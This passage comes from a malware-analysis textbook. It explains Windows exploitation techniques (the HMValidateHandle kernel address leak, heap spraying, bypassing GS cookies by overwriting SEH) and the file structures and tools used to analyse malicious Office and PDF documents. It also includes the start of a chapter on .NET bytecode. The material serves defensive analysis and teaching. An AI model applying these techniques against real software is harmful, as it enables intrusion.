
Handling Exploits and Shellcode Chapter 7
[ 284 ]
An example of this could be the local privilege escalation vulnerability CVE-2019-0859 inwin32k.sys. The attacker uses a known technique in modern versions of Windows (workson Windows 7, 8, and 10) called the HMValidateHandle technique. This technique uses anHMValidateHandle function that's called by IsMenu API, which is implemented inuser32.dll. Given a handle of a window that has been created, this function returns theaddress of its memory object in the kernel memory, resulting in an information disclosurethat could help in designing the exploit, as you can see in the following screenshot:
Figure 9: Kernel memory address leak using the HMValidateHandle technique
This technique works pretty well with stack-based overflow vulnerabilities. But for heapoverflows or use-after-free, there's a new problem that arises, in particular the unknownlocation of the shellcode in the memory. In stack-based overflows, the shellcode resides inthe stack and it's pointed to by the esp register, but in heap overflows, it is harder to predictwhere the shellcode will be. In this case, another technique called heap spraying iscommonly used.

Handling Exploits and Shellcode Chapter 7
[ 285 ]
DEP and full ASLR – heap spray techniqueThe idea behind this technique is to make multiple addresses lead to the shellcode by fillingthe memory of the application with lots of copies of it, which will lead to its execution witha very high probability. The main problem here is guaranteeing that these addresses pointto the start of it and not to the middle. This can be achieved by having a huge amount ofnop bytes (called NOP slide, NOP sled, or NOP ramp), or any instructions that don't haveany major effect, such as xor ecx, ecx:
Figure 10: Heap spray technique
As you can see, the attacker here used the 0x0a0a0a0a address to point to its shellcode.Because of the heap spraying, this address could actually point to a nop instruction in oneof the shellcode blocks that will later lead to the start of the shellcode.
Handling Exploits and Shellcode Chapter 7
[ 286 ]
Other mitigation technologiesThere are also several other mitigation techniques that have been introduced to protectagainst exploitation. We will just mention a few of them:
Stack canaries (/GS Cookies): This technique involves writing a 4 byte value justbefore the return address that will be checked before executing the retinstruction. This technique makes it very hard for the attackers to use stackoverflow vulnerabilities in order to modify the return address as this value isunknown to them. However, there are multiple bypasses for it, and one of themis overwriting the SEH address and forcing an exception to happen before thecheck of the GS cookie occurs. Overwriting the SEH address is very effective, andled to other mitigations being introduced for it.SafeSEH and SEHOP: These two mitigations directly protect the applicationsfrom memory corruptions that overwrite SEH addresses. They are used for 32-bitand 64-bit systems. The SEH addresses are no longer stored in the stack andinstead restored in the PE header in a separate data directory that includes all theSEH addresses for all the application's functions.
That's it for the most common mitigations.
Analyzing Microsoft Office exploitsWhile Microsoft Office is associated mainly with Windows by many people, it has alsosupported the macOS operating system for several decades. In addition, the file formatsused by it are also understandable by various other suits, such as Apache OpenOffice andLibreOffice. In this section, we will have a look at vulnerabilities that can be exploited bymalformed documents in order to perform malicious actions and learn how to analyzethem.
File structuresThe first thing that should be clear when analyzing any exploit is how files associated withthem are actually structured. Let's take a look at the most common file formats associatedwith Microsoft Office and used by attackers to store and execute malicious code.
Handling Exploits and Shellcode Chapter 7
[ 287 ]
Compound file binary formatThis is probably the most well-known file format that can be found in documentsassociated with various older and newer Microsoft Office products, such as .doc(Microsoft Office), .xls (Microsoft Excel), .ppt (Microsoft PowerPoint), and others. Oncecompletely proprietary, it was later released to the public and now the specification can befound online. Let's go through some of the most important parts of it in terms of malwareanalysis.
The Compound File Binary (CFB) format provides a filesystem-like structure for storingapplication-specific streams of data. Here is its header structure according to the officialdocumentation:
Header signature (8 bytes): Magic value, always\xD0\xCF\x11\xE0\xA1\xB1\x1A\xE1 (where the first 4 bytes in hex resemblea DOCFILE string)Header CLSID (16 bytes): Unused class ID, must be zeroMinor version (2 bytes): Always 0x003E for major versions 3 and 4Major version (2 bytes): Main version number, can be either 0x0003 or 0x0004Byte order (2 bytes): Always 0xFFFE representing little-endian orderSector shift (2 bytes): The FAT sector size as a power of 2, 0x0009 for majorversion 3 (2^9 = 512 bytes) or 0x000C for major version 4 (2^12 = 4,096 bytes)Mini sector shift (2 bytes): Always 0x0006 representing the sector size of themini stream (2^6 = 64 bytes)Reserved (6 bytes): Must be set to zeroNumber of directory sectors (4 bytes): Represents the number of directorysectors, always zero for major version 3 (not supported)Number of FAT sectors (4 bytes): Number of FAT sectorsFirst directory Sector location (4 bytes): Represents the starting sector numberfor the directory streamTransaction signature number (4 bytes): Stores a sequence number for thetransactions in files supporting them, zero otherwiseMini stream cutoff size (4 bytes): Always 0x00001000, represents themaximum size of the user-defined data stream associated with mini FAT dataFirst mini FAT sector location (4 bytes): Stores the starting sector number for themini FATNumber of mini FAT sectors (4 bytes): Is used to store a number of mini FATsectors

Handling Exploits and Shellcode Chapter 7
[ 288 ]
First DIFAT sector location (4 bytes): Starting sector number for the DIFAT dataNumber of DIFAT sectors (4 bytes): Stores a number of DIFAT sectorsDIFAT (436 bytes): An array of integers (4 bytes each) representing the first 109locations of FAT sectors
As you can see, it is possible to allocate memory using the usual sectors and mini streamthat operates with sectors of smaller sizes:
File Allocation Table (FAT): Main space allocator, an array of sector numbersgrouped into FAT sectors to comprise a chainMini FAT: Allocator for the mini stream and small user-defined data
For each sector in a chain, the ID of the next sector is stored up until the last one containsthe ENDOFCHAIN (0xFFFFFFFE) value. The header takes the space of a single usual sectorwith its values padded according to the sector size if necessary. In addition, there areseveral other auxiliary storages, including the following:
Double-Indirect File Allocation Table (DIFAT): Stores the locations of FATsectorsDirectory: Stores metadata for storage and stream objects
Here, stream and storage objects are used in a similar way to files and directories in typicalfilesystems. All objects under one storage object are represented in the form of a red-blacksearch tree and can therefore have left and right siblings. The root directory, in this case,will be the first entry in the first sector of the directory chain, and behaves as both a streamand a storage object.
Rich text formatRich Text Format (RTF) is another proprietary Microsoft format, with a publishedspecification that can be used to create documents. Originally, its syntax was influenced bythe TeX language that was mostly developed by Donald Knuth as it was intended to becross-platform. The first reader and writer was released with the Microsoft Word productfor Macintosh computers. Unlike the other document formats we've described, it is actuallyhuman-readable in usual text editors, without any preprocessing required.

Handling Exploits and Shellcode Chapter 7
[ 289 ]
Apart from the actual text, all RTF documents are implemented using the followingelements:
Control words: Prepended by a backslash and ending with a delimiter, these arespecial commands that may have certain states represented by a number. Thefollowing are some examples:
\rtfN: The starting control word that can be found at thebeginning of any RTF document, where N represents the majorformat version (currently, this is 1)\ansi: One of the supported character sets following \rtfN\fonttbl: The control word introducing the font table group\pard: Resets to default paragraph properties\par: Specifies the new paragraph (or the end of the currentparagraph)
Delimiters: Mark the end of an RTF control word. There are three types ofdelimiters in total:
Space: Treated as part of the control wordNon-alphanumeric symbols: Terminates the control word, but is not actually part of itA digit with an optional hyphen (to specify minus): Indicates the numeric parameter; either positive or negative
Control symbols: Consist of a backslash, followed by a non alphabetic character.Treated in pretty much the same way as control words.Groups: Consist of text and control words or symbols specifying associatedattributes, all surrounded by curly brackets.
Office open XML formatThis file format (also known as OOXML) is associated with newer Microsoft Officeproducts and is implemented in files with extensions that end with x, such as .docx,.xlsx, and .pptx. At the time of writing, this is the default format used by modernversions of Office.

Handling Exploits and Shellcode Chapter 7
[ 290 ]
In this case, all information is in Open Packaging Convention (OPC) packages, which areactually ZIP archives that follow a particular structure and store XML and other data aslong as there is a relationship between them.
Here is its basic structure:
[Content_Types].xml: This file is located in any document and stores MIMEtype information for various parts of the package._rels: The directory contains relationships between files within the package. Allfiles that have relationships will have a file with the same name and a .relsextension appended to it. In addition, it also contains a separate .rels XML filefor storing package relationships.docProps: Contains several XML files describing certain properties associatedwith the document, for example, core.xml for core properties (such as thecreator or various dates) and app.xml (number of pages, characters, and so on).<document_type_specific_directory>: This directory contains the actualdocument data. Its name depends on the target application, for example:
word—for Microsoft Word: Main information is stored in thedocument.xml file.xl—for Microsoft Excel: In this case, the main file will beworkbook.xml.ppt—for Microsoft PowerPoint: Here, the main information islocated in the presentation.xml file.
Static and dynamic analysis of MS Office exploitsIn this section, we are going to learn how malicious Microsoft Office documents can beanalyzed. Here, we will focus on malware for exploiting vulnerabilities. Macro threats willbe covered in another chapter as they aren't classed as exploits from a technical standpoint.

Handling Exploits and Shellcode Chapter 7
[ 291 ]
Static analysisThere are quite a few tools that allow analysts to look inside original Microsoft Officeformats:
oletools: A unique set of several powerful tools that allow an analyst toanalyze all common documents associated with Microsoft Office products, forexample:
olebrowse: A pretty basic GUI tool that allows you to browse CFBdocumentsoledir: Displays directory entries within CFB filesolemap: Shows all sectors present in the document, including theheader
oleobj: Allows you to extract embedded objectsfrom CFB filesrtfobj: Pretty much the same functionality, but thistime for RTF documents
Figure 11: Example of the olemap output

Handling Exploits and Shellcode Chapter 7
[ 292 ]
oledump: This powerful tool gives valuable insight into streams that are presentin the document and features dumping and decompression options as wellrtldump: Another tool from the same author, this time aiming to facilitate theanalysis of RTF documentsOfficeMalScanner: Features several heuristics to search for and analyzeshellcode entries, as well as encrypted MZ-PE files
Regarding the newer Open XML-based files (such as .docx, .xlsx, and .pptx),officedissector—a parser library written in Python that was designed for the securityanalysis of OOXML files—can be used for automating certain tasks. But overall, onceunzipped, they can always be analyzed in your average text editor with XML highlighting.Similarly, as we have already mentioned, RTF files don't necessarily require any specificsoftware and can be analyzed in pretty much any text editor.
When performing static analysis, it generally makes sense to extract macros first if they'represent, as well as check for the presence of other non-exploit-related techniques, such asDDE or PowerPoint actions (their analysis is covered in Chapter 9, Scripts and Macros:Reversing, Deobfuscation, and Debugging). Then, you need to check whether any URLs orhigh-entropy blobs are present as they may indicate the presence of a shellcode. Only afterthis does it make sense to dig into anomalies in the document structure that might indicatethe presence of an exploit.
Dynamic analysisDynamic analysis of these types of exploits can be performed in two stages:
High-level: At this stage, it is required to reproduce and this way confirm themalicious behavior. Usually, it involves the following steps:
Figure out the actual exploit payload: Generally, this part can bedone during the static analysis stage. Otherwise, it is possible to setup various behavioral analysis tools (filesystem, registry, process,and network monitors) and search for suspicious entries once theexploit is supposed to trigger during the next step.Identify the product version(s) vulnerable to it: If thevulnerability has been publicly disclosed, in most cases, it containsconfirmed versions of targeted products. Otherwise, it is possibleto install multiple versions of it in separate VM snapshots in orderto find at least one that allows you to reliably reproduce the exploittriggering.
Handling Exploits and Shellcode Chapter 7
[ 293 ]
Low-level: In many cases, this stage is not required as we already know what theexploit is supposed to do and what products are affected. However, if we need toverify the vulnerability's CVE number or handle zero-day vulnerability, it maybe required to figure out exactly what bug has been exploited.
Once we can reliably reproduce the exploit triggering, we can attach to the targeted moduleof the corresponding Microsoft Office product and keep debugging it until we see thepayload triggered, then intercept this moment and dive deep into how it works.
Studying malicious PDFsThe Portable Document Format (PDF) was developed by Adobe in the 90s for presentingdocuments in a uniform way, regardless of the application software or operating systemused. Originally proprietary, it was released as an open standard in 2008. Unfortunately,due to its popularity, multiple attackers misuse it to deliver their malicious payloads. Let'ssee how they actually work and how they can be analyzed.
File structureA PDF is a tree file that consists of objects that implement one of eight data types:
Null object.Boolean values.Numbers.Names: These values can be recognized by a forward slash at the beginning.Strings: Surrounded by double parentheses.Arrays: Enclosed within square brackets.Dictionaries: In this case, double curly brackets are used.Streams: These are the main data storage blocks, and they support binary data.Streams can be compressed in order to reduce the size of the associated data.
Apart from this, it is possible to use comments with the help of the percentage sign.
All complex data objects (such as images or JavaScript entries) are stored using basic datatypes. In many cases, objects will have the corresponding dictionary mentioning the datatype with the actual data stored in a stream.

Handling Exploits and Shellcode Chapter 7
[ 294 ]
All PDF documents start with the %PDF signature, followed by the format version number(for example, 1.7) separated by a dash.
There are multiple keywords supported to define the boundaries and types of the dataobjects, for example:
xref: This is used to mark the cross-reference table, also known as the indextable. This entry contains offsets of all indirect objects (labelled so that they canbe referred by others).obj/endobj: These keywords define indirect objects. For indirect objects, the objkeyword is prepended by the object number and its generation number (can beincreased when the file is later updated), all separated by spaces.stream/endstream: This can be used to define streams.trailer: This defines the trailer dictionary at the end of the file, followed by thestartxref keyword specifying the offset of the index table and the%%EOFmarker.
Here are the most common entries that might be of interest to an analyst when they'reanalyzing malicious PDFs:
/Type: Defines the type of the associated object data, for example:/ObjStm: The object stream, a complex data type that can be usedto store multiple objects. Usually, it is accompanied by severalother entries, such as /N defining the number of embedded objectsand /First, which defines the offset of the first object inside it.The first line of the stream defines the numbers and offsets ofembedded objects, all separated by spaces./Action: Describes the action to perform. There are different typesof them, for example:
/Launch: Defines the launch action to execute anapplication specified using the /F value. Optionally,separate parameters can be provided using aseparate entry, for example, /Win for Windows.

Handling Exploits and Shellcode Chapter 7
[ 295 ]
/URI: Defines the URI action to resolve a URIspecified./JavaScript: Executes a specified piece ofJavaScript:
/JS: Defines a text string or a streamcontaining a JavaScript block thatshould be executed once the action(rendition or JavaScript) triggers.
/Rendition: Can be used to execute the JavaScriptas well. The same /JS name can be used to specify it./SubmitForm: Sends data to the specified address.The URL is provided in the /F entry, and might beused in phishing documents.
/EmbeddedFiles: Can be used to store an auxiliary file, forexample, a malicious payload./Catalog: The root of the object hierarchy; defines references toother objects.
/Names: An optional document name dictionary.Allows you to refer to some objects by names ratherthan by references, for example, using /JavaScriptor /EmbeddedFiles mappings./OpenAction: Specifies the destination to display(generally, this isn't relevant for malware analysispurposes) or an action to perform once thedocument is opened (see the previous list)./AA: Additional actions associated with triggerevents.
Handling Exploits and Shellcode Chapter 7
[ 296 ]
/Filter: This entry defines the decoding filter(s) to be applied to the associatedstream so that the data becomes readable. /FFilter can be used in the stream'sexternal file. For some of them, optional parameters can be specified using/DecodeParms (or /FDecodeParms, respectively). Multiple filters can becascaded if necessary. There are two main categories of filters: compressionfilters and ASCII filters. Here are some examples that are commonly used inmalware:
/FlateDecode: Probably the most common way to compress textand binary data, this utilizes the zlib/deflate algorithm/LZWDecode: In this case, the LZW compression algorithm is usedinstead/RunLengthDecode: Here, the data is encoded using the Run-Length Encoding (RLE) algorithm/ASCIIHexDecode: Data is encoded using hexadecimalrepresentation in ASCII/ASCII85Decode: Another way to encode binary data, in this caseusing ASCII85 (also known as Base85) encoding
/Encrypt: An entry in the file trailer dictionary that specifies that this documentis password protected. The entries in the corresponding object specify the waythis is done:
/O: This entry defines the owner-encrypted document. Generally,it is used for DRM purposes./U: Associated with the so-called user-encrypted document, it isusually done for confidentiality. Malware authors may use it tobypass security checks and then give the victim a password toopen it.
It is worth mentioning that in the modern specification, it is possible to replace parts ofthese names (or even the whole name) with #XX hexadecimal representations, so /URI canbecome /#55RI or even /#55#52#49.
Some entries may reference other objects using the letter R. For example, /Length 15 0 Rmeans that the actual length value is stored in a separate object 15, generation 0. When thefile is being updated, a new object with the incremented generation number is added.

Handling Exploits and Shellcode Chapter 7
[ 297 ]
Static and dynamic analysis of PDF filesNow, it is time to learn how malicious PDF files can be analyzed. Here, we will cover various tools that can facilitate the analysis and give some guidelines on when and howthey should be used.
Static analysisIn many cases, static analysis can answer pretty much any question that an engineer shouldanswer when analyzing these types of samples. There are multiple dedicated open sourcetools that can make this process pretty straightforward. Let's explore some of the mostpopular ones:
pdf-parser: A versatile Swiss knife tool when we are talking about PDFanalysis. Among its features are the ability to build stats for names presented in afile (this also can be done using pdfid from the same author), as well as to searchfor particular names, and decode and dump individual objects. Here are some ofthe most useful commands:
-a: Displays stats for the PDF sample-O: Parses /ObjStm objects-k: Searches for the name of interest-d: Dumps the object specified using the -o argument-w: Raw output-f: Passes an object through decoders
peepdf: Another tool in the arsenal of malware analysts, this provides varioususeful commands that aim to identify, extract, decode, and beautify extracteddata.

Handling Exploits and Shellcode Chapter 7
[ 298 ]
PDFStreamDumper: This Windows tool combines multiple features into onecomprehensive GUI and provides rich functionality that's required whenanalyzing malicious PDF documents. It is strongly focused on extracting andprocessing various types of payload hidden in streams and supports multipleencoding algorithms, including less common ones:
Figure 12: PDFStreamDumper tool
malpdfobj: Authors of this tool took a slightly different approach in that theybuilt a JSON containing all the extracted and decoded information from themalicious PDF to make it more visible. That way it can be easily parsed using ascripting language of preference if necessary.
Handling Exploits and Shellcode Chapter 7
[ 299 ]
Apart from this, there are multiple tools and libraries that can facilitate analysis by parsingPDF structure, decrypting documents, or decoding streams, including qpdf, PyPDF2, andorigami.
When performing the static analysis of malicious PDF files, it usually makes sense to startby listing the actions presented there, as well as the different types of objects. Pay particularattention to the suspicious entries we listed previously. Decode all encoded streams to seewhat's inside as they may contain malicious modules.
If the JavaScript object is extracted, follow the recommendations for both static anddynamic analysis provided in the corresponding Chapter 9, Scripts and Macros: Reversing,Deobfuscation, and Debugging. In many cases, the exploit functionality is implemented usingthis language. Flash is much less common nowadays as the Flash Player is scheduled to bediscontinued very soon.
Dynamic analysisIn terms of dynamic analysis, the same steps that were taken for Microsoft Office exploitscan be followed:
Figure out the actual exploit payload.1.Identify the product version(s) vulnerable to it.2.Open the document using the candidate product and use monitoring tools to3.confirm that it triggers.Find a place in the code of the vulnerable product for triggering the exploit.4.
If the actual exploit body is written in some other language (such as JavaScript), it might bemore convenient to debug parts of it separately while emulating the environment that'srequired for the exploit to work. This part will also be covered in a dedicated Chapter 9,Scripts and Macros: Reversing, Deobfuscation, and Debugging.

Handling Exploits and Shellcode Chapter 7
[ 300 ]
SummaryIn this chapter, we became familiar with various types of vulnerabilities, the exploitstargeting them, and different techniques that aim to battle them. Then, we learned aboutshellcode, how it is different for different platforms, and how it can be analyzed.
Finally, we covered the most common types of exploits used nowadays in the wild, that is,malicious PDF and Microsoft Office documents, and explained how to examine them. Withthis knowledge, you will be able to gauge the attacker's mindset and understand the logicbehind various techniques that can be used to compromise the target system.
In Chapter 8, Reversing Bytecode Languages: .NET, Java, and More, we are going to learn howto handle malware that's written using bytecode languages, what challenges the engineermay face during the analysis, and how to deal with them.

8Reversing Bytecode
Languages: .NET, Java, andMore
The beauty of cross-platform compiled programs is in their flexibility as you don't need toport each program to different systems. In this chapter, we will take a look at how malwareauthors are trying to leverage these advantages for evil purposes. In addition, you will beprovided with an arsenal of tools and techniques whose aim is to make analysis quick andefficient.
This chapter is divided into the following sections to facilitate the learning process:
The basic theory of bytecode languages.NET explained.NET malware analysisThe essentials of Visual BasicDissecting Visual Basic samplesThe internals of Java samplesPython—script language internalsAnalyzing compiled Python

Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 302 ]
Exploring the theory of bytecode languages.NET, Java, Python, and many other languages are designed to be cross-platform. Thecorresponding source code doesn't get compiled into an assembly language (such as Intel,ARM, and so on), but gets compiled into an intermediate language that is called bytecodelanguage. Bytecode language (or p-code language) is a type of language that's close toassembly languages, but it can be easily executed by an interpreter or compiled on the flyinto a native language (this depends on the CPU and operating system it is getting executedin) in what's called Just-in-Time (JIT) compiling.
Object-oriented programmingMost of these bytecode languages follow the state of the art technologies in programmingand development fields. They implement what's called Object-Oriented Programming(OOP). If you've never heard of it, OOP programming is based on the concept of objects.These objects contain properties (sometimes called fields or attributes) and containprocedures (sometimes called functions or methods). These objects can interact with eachother.
Objects can be different instances of the same design or blueprint, which is known as aclass. Taking a look at the following diagram, we can see a class for a car and differentinstances or objects of that class:
Figure 1: Car class and three different objects
Reversing Bytecode Languages: .NET, Java, and More Chapter 8
[ 303 ]
In this class, there are attributes such as fuel and speed, as well as methods such as driveand getFuel. These objects interact with each other and execute these methods or directlymodify the attributes of these objects.
InheritanceAnother important concept to understand is inheritance. Inheritance allows a subclass toinherit (or include) all the attributes and methods that are included in the parent class (withthe code inside). This subclass can have more attributes or methods, and it can evenreimplement a method included in the parent class (sometimes called super or superclass).
PolymorphismInheritance allows one class to represent many different types of object in what's calledpolymorphism. A Shape class can represent different subclasses, such as Line, Circle,Square, and others. A drawing application can loop through all Shape objects (regardlessof their subclasses) and execute a paint() method to paint them on the screen or theprogram canvas without having to deal with each class separately.
Since the Shape class has the paint() method and each of its subclasses has its ownimplementation of it, it becomes much easier for the application to just executethe paint() method, regardless of its implementation.
.NET explained
.NET languages (mainly C# and VB.NET) are languages that were designed by Microsoft tobe cross-platform languages that are compiled into a bytecode language, originally namedMicrosoft Intermediate Language (MSIL), and now known as Common IntermediateLanguage (CIL). This language gets executed by the Common Language Runtime (CLR),which is an application virtual machine that provides memory management and exceptionhandling.
.NET file structureThe .NET file structure is based on the PE structure that we described in Chapter 2, BasicStatic and Dynamic Analysis for x86/x64. The .NET structure starts with a PE header that hasthe last entry in the data directory pointing to .NET's special CLR header (COR20 header).
